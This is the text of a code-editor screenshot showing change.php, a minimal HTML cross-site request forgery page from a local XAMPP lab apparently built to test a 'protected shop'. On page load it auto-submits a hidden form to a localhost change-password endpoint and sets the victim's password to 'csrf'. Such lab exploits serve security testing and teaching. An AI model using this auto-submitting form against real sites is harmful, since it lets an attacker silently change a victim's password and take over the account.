 C: > xampp > htdocs > dashboard > protectedshopCSRFattack > change.php
1 <html>
2 <body onload="document.getElementById('f').submit()">
3 <form id="f" action="http://localhost/dashboard/protectedshop/change-password.php"
4     method="post" name="chngpwd" type="hidden">
5     <input type="password" name="cpass" value="asd" required>
6     <input type="password" name="newpass" value="csrf" required >
7     <input type="password"  name="cnfpass" value="csrf" required >
8 </form>
9 </body>
10 </html>